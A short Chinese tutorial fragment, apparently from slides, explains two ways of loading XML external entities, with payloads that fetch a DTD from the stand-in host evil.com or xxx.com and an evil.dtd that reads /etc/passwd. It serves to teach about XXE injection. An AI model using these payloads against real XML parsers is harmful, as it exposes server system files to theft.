 引用外部实体方法二
• 通过参数实体（%实体名称）来引入外部实体
1 <?xml version="1.0" ?>
2 <!DOCTYPE a[
3 <!ENTITY % dtd SYSTEM "http://evil.com/evil.dtd">
4 %dtd;
5 ]>
6 <c>&b;</c>
引用外部实体方法三
• DTD自身就支持调用外部的DTD文件
1 <?xml version="1.0"?>
2 <!DOCTYPE a STSTEM "http://xxx.com/evil.dtd">
3 <c>&b;</c>
• 以上适用到的evil.dtd文件内容
evil.dtd
1 <!ENTITY b SYSTEM "file:///etc/passwd">
2
3
长